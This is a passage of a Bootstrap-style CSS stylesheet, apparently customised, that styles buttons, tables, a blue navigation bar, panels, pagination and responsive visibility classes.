.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#222;
	font-weight:normal;
	cursor:pointer;
	border-radius:0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color:transparent
}
.btn-link:hover,
.btn-link:focus {
	color:#000;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width:100%
}
table {
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],
table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
@media screen and (max-width: 767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		overflow-x:auto;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd;
		-webkit-overflow-scrolling:touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}
.nav {
	background:#0284b0;
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav ul {
	width:1172px;
	margin:0 auto
}
.nav>li {
	position:relative;
	display:inline-block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px;
	color:#fff;
	font-family:BNassim;
	font-size:14px;
}
.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee;
	color:#333
}
.nav>li.disabled>a {
	color:#fff
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color:#eee;
	border-color:#222
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05);
	box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-heading .badge {
	color:#428bca;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,
.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	line-height:1.42857143;
	text-decoration:none;
	color:#222;
	background-color:#fff;
	border:1px solid #ddd;
	margin-left:-1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color:#000;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca;
	cursor:default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color:#777;
	background-color:#fff;
	border-color:#ddd;
	cursor:not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius:6px;
	border-top-right-radius:6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius:3px;
	border-top-right-radius:3px
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after {
	content:" ";
	display:table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important;
	visibility:hidden !important
}
.affix {
	position:fixed;
	-webkit-transform:translate3d(0,
	0,
	0);
	transform:translate3d(0,
	0,
	0)
}
@-ms-viewport{width:device-width}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display:none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display:none !important
}
@media (max-width: 767px) {
	.bk {
		float:none;
	}
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display:block !important
	}
	.nav ul {
		width: 100%;
		margin: 0 auto
	}
	.nav ul li {
		width: 48%;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display:inline !important
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display:block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display:block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display:inline !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display:block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display:block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display:inline !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display:block !important
	}
	table.visible-lg {
		display: table
	}
